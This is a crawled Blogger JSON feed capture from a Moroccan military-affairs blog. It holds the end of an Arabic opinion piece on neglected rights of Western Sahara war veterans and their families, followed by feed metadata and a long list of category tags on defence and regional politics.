ستظل ورقتها تستغل من طرف أعداء الوحدة الترابية و من طرف التنظيمات الحقوقية الدولية و الدول المعادية لمصالح المغرب.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eو الحديث عن تضحيات جنودنا الأشاوس من أجل مغربية الصحراء و عن حقوقهم و حقوق أسرهم الضائعة يجرنا بالضرورة إلى الحديث عن المستوى التنموي الرفيع ‭ ‬الذي‭\u0026nbsp; ‬وصلت‭ ‬إليه‭ ‬الأقاليم‭ ‬الجنوبية‭ ‬لبلادنا‭ ‬نتيجة ‬‭ ‬للمجهودات الهائلة التي بذلت على المستوى الأمني و العسكري، و عن الميزانيات ‬الضخمة ‭ ‬التي خصصت لنماء المنطقة على المستوى الإقتصادي ‬منذ‭ ‬سنة‭ ‬1975‭ ‬إلى‭ ‬اليوم. ‬و لعل ما‭ ‬وصل‭ ‬إليه‭ ‬مؤشر‭ ‬التنمية‭ ‬البشرية من ارتفاع واضح‭ ‬قياسا‭ ‬بباقي‭ ‬مناطق‭ ‬المملكة لخير دليل على ما سلف ذكره. ‬لذلك، أفلم يكن من الواجب ‬تعبئة‭ ‬مجتمعية شاملة‭ ‬تسلط‭ ‬الضوء‭ ‬على عناصر الجيش المحورية التي لولاها لما تم استرجاع 266 ألف كلمتر مربع من الأراضي، و لولاها لما تحقق ما تم تحقيقه من استقرار و نماء في المنطقة التي تزخر بالخيرات و الثروات المختلفة؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;إن أفراد الجيش المغربي، حماة الوطن، الذين استشهدوا و فقدوا و أسروا من أجل استكمال الوحدة الترابية للبلاد باسترجاعهم لأراضي الصحراء و ثرواتها إلى حضيرة الوطن، و بإقرارهم للأمن و بفرضهم للنظام داخل المناطق الجنوبية للبلاد يشكلون، هم و ذووهم، عناصر بشرية أولى بالدرجة الأولى بالتنمية جنبا إلى جنب بأبناء المنطقة، و هم أجدر و أحق بالإنصاف و التكريم مع الإعتذار عوض التنكر لحقوقهم على مدى أكثر من أربعة عقود و السخاء المنقطع النظير ، موازاة مع ذلك، مع الخونة قتلة و جلادي الأمس.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/WWW.MARARMY.COM\"\u003Eبقلم: لحسن لمزاوك (ابن مفقود\/شهيد) عضو المكتب الوطني للجمعية الوطنية لأسر شهداء ومفقودي و أسرى الصحراء المغربية\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/941022144158472208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/941022144158472208"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/07\/blog-post_14.html","title":"الصحراء المغربية: بين استرجاعها و تنمية أقاليمها.. تضيع حقوق محرريها! "}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLsIR5DzFftyPf0Pwnr3QUYjtZ5hBeX9zecE1FZtzcHvcN6bPdXgpbxt-62aGOMNHLsFF-642bMp6DqII2sJ5pltjSOmjFhGgoVfLP0z7SMiIpwKaFL4URwxfgEX_Tk-FqxzpupcwQod-cSyMoTJ6ve51xHUi1HpQ4gtnm1Cb4qcim-D_5jiCWDoqS69SF\/s72-c\/%D9%84%D8%A8%D9%8A%D9%82.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mararmy.com/feeds/posts/default/-/%D8%A7%D9%84%D8%B1%D8%A3%D9%8A%20%D8%A7%D9%84%D8%AD%D8%B1?alt=json-in-script&max-results=4&callback=jQuery3210024520103351992617_1768774947252&_=1768774947253
body_size: 24951
content:
// API callback
jQuery3210024520103351992617_1768774947252({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358"},"updated":{"$t":"2026-01-14T19:08:53.889-08:00"},"category":[{"term":"سلايدر"},{"term":"شهداء الجيش المغربي"},{"term":"متفرقات عسكرية"},{"term":"أسلحة وعتاد"},{"term":"اسماء لا تنسى\/ شهداء حرب الصحراء"},{"term":"دوليات"},{"term":"الرأي الحر"},{"term":"صوت وصورة"},{"term":"أصداء الجمعية في الإعلام"},{"term":"عتاد و أسلحة"},{"term":"تقارير الأمن القومي"},{"term":"روسيا"},{"term":"القوات المسلحة"},{"term":"المغرب ، سلايدر"},{"term":"الجيش"},{"term":"المغرب"},{"term":"شركات ومعارض"},{"term":"شركات و معارض"},{"term":"الجزائر"},{"term":"تحقيقات"},{"term":"الجيش المغربي"},{"term":"شهداء"},{"term":"بيانات"},{"term":"مركز المحارب للتوجيه"},{"term":"فرنسا"},{"term":"للمغرب"},{"term":"أبحاث ودراسات"},{"term":"إيران"},{"term":"الروس"},{"term":"ايران"},{"term":"داعش"},{"term":"رسائل"},{"term":"صوة وصورة"},{"term":"نبش في الذاكرة"},{"term":"ندوات"},{"term":"التحية العسكرية"},{"term":"التصنيع الحربي"},{"term":"الجنرال بناني"},{"term":"الجيش الأمريكي"},{"term":"الجيش الجزائري"},{"term":"الحدود"},{"term":"الحكومة"},{"term":"الدرع الصاروخي"},{"term":"السويد تدخل على خط سباق التسلح بين المغرب والجزائر"},{"term":"العربة المدرعة"},{"term":"القوات المساعدة"},{"term":"المغربي"},{"term":"تقرير"},{"term":"رؤوس أمنية"},{"term":"سوريا"},{"term":"ف 16"},{"term":"كولمان"},{"term":"للدفاع الصاروخي والجوي"},{"term":"للقوات المسلحة الملكية"},{"term":"مؤتمر الشرق الأوسط"},{"term":"مركز مارارمي للتوجيه"},{"term":"مروحيات"},{"term":"نحو"},{"term":"نصائح عملية إلى كل جندي أراد فضح فساد رؤسائه"},{"term":"وأخيرا"},{"term":"ياسين المنصوري"},{"term":"\" أرماتا\""},{"term":"\" لنكاد\" Lincad"},{"term":"\"مركز تحليل إستراتيجيات الأمن و الدفاع\""},{"term":"885 ياسين"},{"term":"AIM-9X"},{"term":"C 130"},{"term":"aw139"},{"term":"أبطال حرب الصحراء"},{"term":"أبناء وأرامل حرب الصحراء في الشارع"},{"term":"أحيدوس"},{"term":"أخطاء عسكرية بالسلاح"},{"term":"أربعة مدمرات إستراتيجية أمريكية سترابط قبالة سواحل المغرب"},{"term":"أس – 300 أنتاي ، منظومة الظروف القاسية"},{"term":"أسر الشهداء"},{"term":"أسر الشهداء  والمفقودين قرروا مقاضاة إدارة الدفاع الوطني كخطوة تمهيدية لأشكال أكثر راديكالية"},{"term":"أسر شهداء و مفقودي و أسرى حرب الصحراء :وقفة أمام مقر رئاسة الحكومة"},{"term":"أسرى الحرب"},{"term":"أطر الجيش وندوة إصلاح القضاء بالداخلة"},{"term":"أفاق  القوات المسلحة للبوليساريو"},{"term":"أفاق المديرية العامة للأمن الإلكتروني التابعة للجيش"},{"term":"أفراد"},{"term":"أفريكوم"},{"term":"أقمار إصطناعية عسكرية"},{"term":"أكثر خطورة"},{"term":"ألية حذر"},{"term":"أمن"},{"term":"أنباءٌ عن استنفارٍ في الجيشِ المغربي لإخمادِ أي شغب..الحكومة تنفي و تحتج على مدريد"},{"term":"أنصار المذهب الكلبي(Cynics ) يتواجدون في المغرب"},{"term":"أهم الصعوبات التي واجهتها القوات المسلحة المغربية سنة 2012"},{"term":"أوباما"},{"term":"أوربا"},{"term":"أوروساتوري"},{"term":"أول  جينرالة  في الجيش المغربي"},{"term":"أيتام الجيش المغربي يعرضون أعضاءهم البشرية للبيع من أجل اعالة  أسرهم"},{"term":"إبن جرير"},{"term":"إجتماع لكوادر إستخباراتية غربية في الجزائر"},{"term":"إحتمالات تواجد إسلاميين داخل الجيش المغربي تظهر من جديد"},{"term":"إس 400"},{"term":"إسبانيا"},{"term":"إستباحة الفرنسيين للمجال الجوي المغربي أمر مقلق"},{"term":"إستراتيجية"},{"term":"إستعدادات الجيش المغربي"},{"term":"إسرائيل"},{"term":"إسرائيل تورد معدات عسكرية لدول عربية منها المغرب والجزائر"},{"term":"إسقاط العسكر للإخوان في صالح الأمن القومي المصري"},{"term":"إضراب قطاع البريد في يوم 20 جريمة في حق قواتنا المسلحة"},{"term":"إف 35"},{"term":"إفتتاح"},{"term":"إفريقيا الوسطى"},{"term":"إمكانية قيام جبهة البوليساريو بعمل عسكري"},{"term":"إنجاز عسكري  جديد للحرس الثوري على هامش مناورات الرسول الأعظم"},{"term":"إنجازا ديبلوماسيا"},{"term":"إيران تتدرب على خطط القتال الغير متكافئ"},{"term":"إيران تدشن مروحية  طوفان 2"},{"term":"إيران ترصد وتطرد طائرة أمريكية  بدون طيار حلقت قرب مجالها الجوي"},{"term":"إيران تصنع رادارات عسكرية لرصد الأقمار الصناعية"},{"term":"إيران تعلن عن أسلحة متطورة خلال مناورات مدافعي سماء الولاية 5"},{"term":"إيران تنشر رادارات في أربعة ألاف موقع عسكري وتستعد لمناورات ضخمة للدفاع الجوي"},{"term":"إيرباص"},{"term":"اجتماع بباريس للجنة العسكرية المشتركة المغربية  الفرنسية"},{"term":"ارشيف الجمعية في صور"},{"term":"اسماء لا تنسى"},{"term":"اطارات في جمعية ابناء الشهداء"},{"term":"الأبعاد العسكرية لفتح المدرسة العسكرية لأهرمومو"},{"term":"الأجهزة الأمنية"},{"term":"الأسرى المغاربة المفرج عنهم،تهميش ومعاناة."},{"term":"الأسطول الروسي"},{"term":"الأمن الإسباني  يتحرك في إتجاه جزيرة ليلى"},{"term":"الأمن القومي المغربي بين الجهوية والحكم الذاتي"},{"term":"الأميرة للامريم"},{"term":"الأوربية"},{"term":"الإحتجاجات"},{"term":"الإدارة العامة للأمن الوطني تبدأ في تطهير الجهاز من الفاسدين"},{"term":"الإدارة العامة للأمن الوطني تحتفظ بمدير الإستعلامات،والداخلية تغضب على مسؤولين"},{"term":"الإرهابين"},{"term":"الإسبان"},{"term":"الإستعدادات العسكرية"},{"term":"الإعتمادات المالية المخصصة للجيش المغربي"},{"term":"الإفراج  عن الرهائن الإرانيين في سوريا"},{"term":"الامبراطورية"},{"term":"الانفصاليون يقيمون منشآت مدنية بالـمنطقة العازلة"},{"term":"البحرية الإيرانية"},{"term":"البحرية الملكية المغربية تتسلم فرقاطة طارق بن زياد"},{"term":"البدلة الحديدية"},{"term":"البريطاني"},{"term":"البوليساريو"},{"term":"البوليساريو تتهم الجيش المغربي بارتكاب تجاوزات في الصحراء"},{"term":"البوليساريو تستعد لحرب الأنفاق عبر فرق الكوموندو"},{"term":"التانجوسكا"},{"term":"التجنيد الإجباري"},{"term":"التجنيد الاجباري في المغرب"},{"term":"التداريب"},{"term":"التدمير الذاتي للدولة المغربية"},{"term":"التشكيلات المسلحة"},{"term":"التصنيع الحربي الجزائري"},{"term":"التنكيل من جديد بأرامل الشهداء عبر إقتطاعات"},{"term":"التهديد الروسي للدرع الصاروخي،يقترب من المغرب"},{"term":"الثكنات العسكرية"},{"term":"الثكنات العسكرية،ثكنة أهرمومو"},{"term":"الجدارات الأمنية حق مغربي"},{"term":"الجزائر ،توقف، صفقات السلاح، من أجل، التصنيع المحلي"},{"term":"الجزائر تتسلم  دفعة من أنظمة الدفاع الجوي الإستراتيجية س 300"},{"term":"الجزائر تتمكن من صناعة طائرة بدون طيار جد متطورة بقدرات محلية"},{"term":"الجزائر ترفع  التأهب الأمني إلى الدرجة القصوى"},{"term":"الجزائر تضبط 600 جهاز تجسس في مطار الهواري بومدين الدولي"},{"term":"الجزائر تمنح مالي مساعدة عسكرية ومالية وإنسانية"},{"term":"الجزائر وبريطانيا  تؤسسان لشراكة إستراتيجية للدفاع والإستخبارات"},{"term":"الجزائر،حرب الدجاجات"},{"term":"الجزائري"},{"term":"الجمارك"},{"term":"الجماعات الإرهابية"},{"term":"الجماعة والحزب والأمن القومي"},{"term":"الجنرال"},{"term":"الجنرال عروب"},{"term":"الجنرالات العجزة"},{"term":"الجنرالات العجزة والجيش"},{"term":"الجنود المغاربة و حرب الصحراء"},{"term":"الجيش  المغربي"},{"term":"الجيش الإيراني"},{"term":"الجيش التونسي"},{"term":"الجيش الروسي ينتهي من الإختبار النهائي لعتاد \"المحارب\""},{"term":"الجيش العربي السوري"},{"term":"الجيش المغربى"},{"term":"الجيش المغربي بين الماضي والحاضر"},{"term":"الجيش المغربي في القرن التاسع عشر"},{"term":"الجيش المغربي و مناورات نسر الأناضول"},{"term":"الجيش المغربي يتسلم دبابات أمريكية"},{"term":"الجيش المغربي يخوض حرب الرمال الثانية"},{"term":"الجيش المغربي يسعى إلى اقتناء طائرات باكستانية"},{"term":"الجيوش الجارة لسوريا تعلن حالة النفير العام"},{"term":"الحرب"},{"term":"الحرب الهجينة"},{"term":"الحرب في مالي داخل البرلمان المغربي"},{"term":"الحشيش"},{"term":"الحكومة الإيطالية تكتشف رشاوي في صفقاتها العسكرية"},{"term":"الحكومة الحالية هي الأكثر عداوة للذين حاربوا إلى جانب المغرب"},{"term":"الحكومة تلمع صورتها على  حساب مكفولي الأمة"},{"term":"الدرك"},{"term":"الدورة السادسة"},{"term":"الدولي"},{"term":"الرباط"},{"term":"الردار GM403"},{"term":"الروس يدشنون غواصة  نووية فائقة التدمير"},{"term":"الروس يطلقون برنامج الخدمة بعد البيع في مجال الأسلحة"},{"term":"الروس يطورون مشروعا عسكريا لتدمير الأقمار الإصطناعية"},{"term":"الروس يعترفون بتصدير السلاح إلى مالي"},{"term":"الروس ينافسون الأسطول الأمريكي على عسكرة البحر الأبيض المتوسط"},{"term":"الروس ينتجون أكبر طائرة عسكرية في العالم"},{"term":"الروسية"},{"term":"الزيادة"},{"term":"الزيادة في أجور عناصر القوات المساعدة"},{"term":"الزيارة الملكية"},{"term":"السدود"},{"term":"السعودي"},{"term":"السعودية"},{"term":"السعودية تزود المعارضة السورية بصواريخ (كونكورس)"},{"term":"السكينة العامة والبلطجة في المغرب بين الأمن والدفاع"},{"term":"السواحل"},{"term":"السواحل المغربية"},{"term":"السياسة الدفاعية المغربية"},{"term":"الشرطة"},{"term":"الشهداء"},{"term":"الشيخ الفيزازي"},{"term":"الصحراء"},{"term":"الصحراء،الإتجاه"},{"term":"الصراع بين المؤسسات"},{"term":"الصفقات العسكرية"},{"term":"الصواريخ"},{"term":"الطائرات ف16 ؟"},{"term":"الطوفان"},{"term":"العدالة والتنمية"},{"term":"العدل ولاحسان"},{"term":"العراق"},{"term":"العسكر المصري"},{"term":"العسكري"},{"term":"العسكريين"},{"term":"العقيدة العسكرية للمغرب"},{"term":"العيوب التي تواجه المقاتلة ف16 هل ستؤثر على قواتنا الجوية ؟"},{"term":"الغماري: البوليساريو غير قادرة على مواجهة الجيش المغربي"},{"term":"الغواصة"},{"term":"الفاسدين داخل أجهزتنا الأمنية والدفاعية يحرزون إعترافا دوليا بهم"},{"term":"الفرقاطات"},{"term":"الفرقاطة الأمريكية"},{"term":"الفرقاطة المغربية الجديدة سيغما تبحر نحو تجارب القبول البحرية"},{"term":"الفساد،الجيش المغربي"},{"term":"القانون الأساسي"},{"term":"القبطان أديب"},{"term":"القرم،القيصر بوتين"},{"term":"القصف بالكيماوي مسرحية جديدة لما يسمى بالمعارضة السورية"},{"term":"القضاء العسكري"},{"term":"القضاء الفرنسي"},{"term":"القوات البرية الجزائرية"},{"term":"القوات الجوية"},{"term":"القوات العمومية"},{"term":"القوات المسلحة لليابان،روسيا ،إيرن والصين تستعد لحرب واسعة النطاق"},{"term":"الكاميرات المواطنة"},{"term":"الكشف عن لائحة مستوردي السلاح"},{"term":"الكلاب المقاتلة"},{"term":"الكلاشينكوف ب 14 دولار  فقط"},{"term":"الكونغو"},{"term":"الكيماوي،سوريا"},{"term":"المؤتمر الإستراتيجي"},{"term":"المارينز"},{"term":"المتقاعدون"},{"term":"المتوسط"},{"term":"المحاربين"},{"term":"المحتجزين في تندوف"},{"term":"المخابرات"},{"term":"المخابرات المدنية المغربية تفكك شبكة تجنيد للقاعدة"},{"term":"المخابرات المغربية"},{"term":"المخازنية"},{"term":"المديرية العامة لأمن نظم المعلومات"},{"term":"المديرية العامة للأمن الإلكتروني،النشأة والأفاق"},{"term":"المشيخات الخليجية والملف النووي الإيراني،هلوسات وأوهام"},{"term":"المغاربة"},{"term":"المغرب مهتم بالغواصة الإسبانية س 80"},{"term":"المغرب يحقق إنتكاسة جديدة في ملف الصحراء في البرتغال"},{"term":"المغرب يساهم في الحرب على شمال مالي بخمسة مليون دولار"},{"term":"المغرب يشارك في مناورات المضيق 13"},{"term":"المغرب يمتلك ثالث قوة عسكرية في القارة السمراء"},{"term":"المغربة"},{"term":"المغربية"},{"term":"المقاتلة"},{"term":"المقاتلة \"ف16 \""},{"term":"المقاتلة ف 16 تراكم الإخفاق تلو الأخر"},{"term":"المقاتلة يوروفايتر تايفون تنجح في إدماج  صاروخ ميتيور  البعيد المدى"},{"term":"المقاتلين المغاربة"},{"term":"الملك"},{"term":"الملك السعودي"},{"term":"الملك المغربي محمد السادس  يعد بتحسين أوضاع الجنود"},{"term":"المناورات العسكرية في الأردن تنتهي قبل موعدها المحدد"},{"term":"الناتو"},{"term":"الهاوية"},{"term":"الهند تطلق بنجاح صاروخاً بالستياً"},{"term":"الهند تنتج مسدسا \" للنساء فقط \""},{"term":"الولايات المتحدة والدول المغاربية تناقش خيارات حلّ الأزمة في مالي"},{"term":"اليمن ،الغطاء الجوي"},{"term":"انتهاء مهمة البعثة الإنسانية والمستشفى الطبي الميداني المغربي إلى قطاع غزة"},{"term":"انطلاق مناورات قتالية كبرى بمدينة طانطان"},{"term":"او المسمى"},{"term":"بأكادير"},{"term":"بالتوازي مع"},{"term":"بالتواطؤ ضده"},{"term":"بالمغرب"},{"term":"باور 373"},{"term":"بروريف-أو"},{"term":"بريطانيا تؤكد أن الحرب في مالي قد تستمر لعقود"},{"term":"بريطانيا تحرك سفن حربية نحو جبل طارق،والمغرب قد يستفيد"},{"term":"بريطانيا تعد حاملة الطائرات (إيلاسترياس) لمهمة إجلاء رعاياها من مصر"},{"term":"بعد إنهاك الجيشين السوري والمصري، الجيش المغربي يتجه ليصبح الأقوى عربيا"},{"term":"بعد بدأ البوليساريو مسلسل النبش في المقابر الجماعية،هل الدولة المغربية قاردة على حماية قبور شهداء  ؟"},{"term":"بعد تركيز الداخلية كل ثقل القوات المساعدة نحو الفرقة الرابعة،لازات فرقة الخيالة صامدة"},{"term":"بعض صفقات الجيش المغربي لسنة 2009"},{"term":"بقدرات إستراتيجية"},{"term":"بلاغ"},{"term":"بني وراين"},{"term":"بوشعيب عروب"},{"term":"بين"},{"term":"بين شركات الطيران"},{"term":"تؤكد وقوف جهات مجهولة"},{"term":"تاريخ الجيش الملكي المغربي"},{"term":"تبتعد عن"},{"term":"تتبنى"},{"term":"تجتاح"},{"term":"تجريدة"},{"term":"تجريدة عسكرية"},{"term":"تحاصر"},{"term":"تحرك"},{"term":"تحركات"},{"term":"تحركات عسكرية للروس في المنطقة"},{"term":"تحصين الجنود من الهجرة السرية وضرورة الهيئة العسكرية للتوجيه المعنوي"},{"term":"تحطم طائرة في سلاح الجو البريطاني"},{"term":"تحقيقات قد تطيح برؤوس  وازنة في القوات المساعدة"},{"term":"تخدم مصلحة"},{"term":"تخطط"},{"term":"تركيز غير مسبوق من طرف معاهد الدراسات العسكرية وعلوم الحرب على المغرب والجزائر"},{"term":"تسريبات كولمان وسقوط التحصينات"},{"term":"تصل قرب سواحل المغرب"},{"term":"تضاعف من إنتاج"},{"term":"تطوير سفن حربية جزائرية يبرز انتقال سباق التسلح بين المغرب والجزائر"},{"term":"تعاون عسكري بين القوات المسلحة الملكية المغربية وأفريكوم"},{"term":"تغييرات"},{"term":"تقلق"},{"term":"تمتلك سلاحا"},{"term":"تنافس"},{"term":"تنتج طائرة بدون طيار"},{"term":"تنخرط"},{"term":"تندوف"},{"term":"تنفذ مهمات"},{"term":"تنقيلات جديدة في صفوف القوات المسلحة الملكية"},{"term":"تنويه\/ شرطي مغربي يتلو كتاب الله"},{"term":"تورد"},{"term":"تورط المخابرات المغربية في الاختطاف والتعذيب و مساعدتها للإستخبارات الأمريكية"},{"term":"تونس"},{"term":"ثكنة أهرمومو"},{"term":"ثكنة ابن جرير"},{"term":"جمعة نصرة المظلوميين"},{"term":"جندي مغربي"},{"term":"جندي مغربي;الصحراء"},{"term":"جنرال"},{"term":"جيش الدفاع الصيني"},{"term":"حالة تأهب قصوى"},{"term":"حالة من الإستنفار"},{"term":"حاملة طائرات"},{"term":"حاملة طائرات روسية"},{"term":"حرب الخليج الثالثة"},{"term":"حرب الصحراء"},{"term":"حزب الله ينشأ مواقع في الجولان"},{"term":"حشرة التسي تسي تهدد حياة وحداتنا العسكرية في إفريقيا"},{"term":"حقها في الشغل"},{"term":"حملة"},{"term":"خاصة إفريقية"},{"term":"خطر جسيم"},{"term":"دبابات القتال الرئيسية في الجيش المغربي"},{"term":"دبابة"},{"term":"دفعت"},{"term":"دول حوض المتوسط"},{"term":"ديمديكس"},{"term":"رئيس أركان الحرب العامة يستقبل رئيس اللجنة المكلفة بترقية أفراد القوات المسلحة الملكية"},{"term":"رئيس أركان الحرب العامة يوافق على جدول ترقيات الجيش لسنة 2013"},{"term":"رئيس الإستخبارات"},{"term":"رجال الدليمي"},{"term":"رجال السلطة"},{"term":"رجل أمن"},{"term":"رجل أمن مغربي"},{"term":"ردا على مناورات الناتو،الجيشين الروسي والصيني يستنفران وحدات الصواريخ الإستراتيجية"},{"term":"رشاش العاصفة، سلاح إيراني"},{"term":"رضا الطاوجني"},{"term":"رغم تخليها التكتيكي عن"},{"term":"ركن الحماس العسكري"},{"term":"روسلان"},{"term":"روسي"},{"term":"روسية"},{"term":"رياح التنقيلات قد تشمل حتى أسلاك الدرك الملكي"},{"term":"زيادة في أجور"},{"term":"ستخضع"},{"term":"سقطت بالفعل"},{"term":"سلاح"},{"term":"سلاح البحرية الروسية والإيرانية يتدربون على خطط مشتركة ،والصين في الإسناد"},{"term":"سلاح الجو الروسي يختبر مقاتلة  تي-50"},{"term":"سلايدر، أسلحة وعتاد"},{"term":"سوخوي"},{"term":"سوريا إمتلكت  فعلا صواريخ ياخونت ومنظومة الصواريخ فاتح 110"},{"term":"سوريا تنشر 500 صاروخ سكود بإتجاه إسرائيل"},{"term":"سيستلم الفرقاطة \"فريم\""},{"term":"سيفيرودفينسك"},{"term":"شارل دوغول"},{"term":"شارلي إيبدو"},{"term":"شركة كلاشينكوف"},{"term":"شمال افريقيا"},{"term":"شهداء  الصحراء"},{"term":"صراعات صامتة بين أجهزة الإستخبارات المغربية"},{"term":"صناعات عسكرية"},{"term":"صواريخ جو جو"},{"term":"صواريخ روسية"},{"term":"صور"},{"term":"ضباط كبار"},{"term":"ضباطا كبار"},{"term":"طائرات"},{"term":"طائرات بدون طيار"},{"term":"طائرة إسرائيلية"},{"term":"طائرة متطورة"},{"term":"طائرة هرقل"},{"term":"طانطان"},{"term":"طراد موسكو"},{"term":"طلائع"},{"term":"طنجة"},{"term":"عائدون"},{"term":"عبد الاله بنكيران"},{"term":"عبد العالي أنزولا والمصالح الإستراتيجية للمغرب"},{"term":"عرض عسكري"},{"term":"عروب"},{"term":"عسكرية"},{"term":"عقيدة الجيش المغربي"},{"term":"على"},{"term":"على الأمن القومي المغربي"},{"term":"على الطائرة المقاتلة"},{"term":"غواصة إسرائيلية تقصف مستودعا سوريا للصواريخ"},{"term":"غواصتين"},{"term":"غير مرغوب فيهم"},{"term":"فوكس"},{"term":"في الريف المغربي؟"},{"term":"في المحيط الأطلسي"},{"term":"في المدن"},{"term":"في المغرب"},{"term":"في ثكنة"},{"term":"في دعم"},{"term":"في رواتب"},{"term":"في روسيا من لم يجتز التجنيد الإجباري لن يحصل على عمل،وفي المغرب..."},{"term":"في سوريا"},{"term":"في صفقة"},{"term":"في طريق"},{"term":"في قيادات"},{"term":"في معرض إكسبو 2013 لن يسمح بمشاهدتها إلا لرئيس الحكومة"},{"term":"قانون"},{"term":"قانون يخص العسكريين ،تنظيم السيطرة وراء ستار المشروعية"},{"term":"قدماء العسكريين"},{"term":"قرارات قوية قد تغير خريطة توزيع الجنرالات المغاربة"},{"term":"قلق جدي حول إحتجاجات مداشر ومدن الريف"},{"term":"قوات"},{"term":"قوات حذر"},{"term":"قوات مساعدة مطاطية"},{"term":"قواتها"},{"term":"قومي\/ تطورات"},{"term":"قيادة دائمة للعمليات العسكرية الروسية في البحر الأبيض المتوسط"},{"term":"كاريكاتير"},{"term":"كاسيديان أوبترونيكس"},{"term":"كاميرات"},{"term":"كاميرات أمنية في أهم الشوارع المغربية"},{"term":"كبائر الأخطاء  في ملف الصحراء"},{"term":"كتاب جديد بعنوان ضباط جلالة الملك يستنتج الجيش المغربي غير قادر على القتال في الصحراء"},{"term":"كرواتيا"},{"term":"كروند ماستر 400 البعيد المدى"},{"term":"كولونيل"},{"term":"لأول مرة"},{"term":"لإستنفار"},{"term":"لإنشاء"},{"term":"لبنان"},{"term":"لتأمين"},{"term":"لسياسة التقشف"},{"term":"لشمال إفريقيا"},{"term":"لعنة الموتى تلاحق أمنيين\/عسكريين"},{"term":"لغم ارضي"},{"term":"لقاء بين حلف الشمال الأطلسي والمغرب"},{"term":"لقادة"},{"term":"للجيش المغربي"},{"term":"للفرقاطة فريم،الجزائر"},{"term":"للقيادة العليا للجيش المغربي"},{"term":"للنقل الرئاسي"},{"term":"لم يرد له"},{"term":"لمؤتمر دبي"},{"term":"لماذا نرفض 20 فبراير"},{"term":"ليبيا"},{"term":"مؤسسة الأبحاث وجهاد الإكتفاء الذاتي للجيش الإيراني تكثف من الإنجازات الحربية"},{"term":"ماذا يفعل نائب وزير الدفاع التركي في الرباط ؟"},{"term":"مجرمي حرب وقادة مليشيات متواجدون في المغرب"},{"term":"مجلس النواب"},{"term":"محارب"},{"term":"محمد السادس"},{"term":"محمد السادس: إما أن يكون الشخص وطنيا أو خائنا"},{"term":"مخازنية خططوا للإحتجاج في الشارع"},{"term":"مخاوف جدية من عودة المرتزقة التكفيريين المغاربة من سوريا"},{"term":"مخطط"},{"term":"مدافع الطائرات"},{"term":"مدفع ميكروويف"},{"term":"مدفع نورا"},{"term":"مدمرات"},{"term":"مدير المخابرات"},{"term":"مرتقبة"},{"term":"مرشحة للسقوط"},{"term":"مركبات"},{"term":"مروحية ضخمة"},{"term":"مرور رئيس مخابرات ليبيا هل هي صفقة أم خدعة."},{"term":"مسار المناورات العسكرية في الطنطان بين أسلحة أمريكا والخرافات وعلم الباراسيكولوجية العسكرية"},{"term":"مسارات المجلس الأعلى للأمن"},{"term":"مشروع روسي صيني"},{"term":"مصطفى أديب"},{"term":"مضاد للطائرات"},{"term":"مضادات الطائرات"},{"term":"مع"},{"term":"مع موريطانيا"},{"term":"معارض"},{"term":"معرض الألغام باسبانيا"},{"term":"معرض ومؤتمر ديمدكس 2014"},{"term":"معهد أمريكي يرصد سلاح البحر لدى المغرب والجزائر"},{"term":"معهد فرنسي"},{"term":"مغربي"},{"term":"مغربية"},{"term":"مفتشا عاما للجيش"},{"term":"مقتطف من المشاهد التي تحدث على أبواب مؤسسة الحسن الثاني لقدماء المحاربين وعوائل شهداء حرب الصحراء"},{"term":"مقتل جنديين أمريكيين خلال مناورة في طانطان"},{"term":"ملف"},{"term":"من أجل ماذا بالضبط كاتب الدولة في البحرية الأمريكية متواجد في الرباط ؟"},{"term":"من إسرائيل"},{"term":"من إعتداءات الدولة المغربية"},{"term":"من سمم العناصر الأمنية المكلفة بتأمين زيارة الملك لوجدة؟"},{"term":"من طراز السيغما"},{"term":"من طرف"},{"term":"من مذكرات شرطي"},{"term":"من هو دانييل السفاح بالنسبة للمخابرات الإسبانية ؟"},{"term":"من؟"},{"term":"منافسة بين الأوروبيين حول  النفوذ في ليبيا"},{"term":"مناورات"},{"term":"مناورات أكادير"},{"term":"مناورات الأسد الإفريقي"},{"term":"مناورات الرسول الأعظم"},{"term":"مناورات بحرية أمريكية في المتوسط قبيل دخولها في مناورات الطنطان"},{"term":"مناورات مشتركة بين الجيش الأمريكي والمغربي في طانطان"},{"term":"مناورات نسر الأناضول 3 ستجرى بدون مشاركة المغرب"},{"term":"مناورات واسعة النطاق للقوات 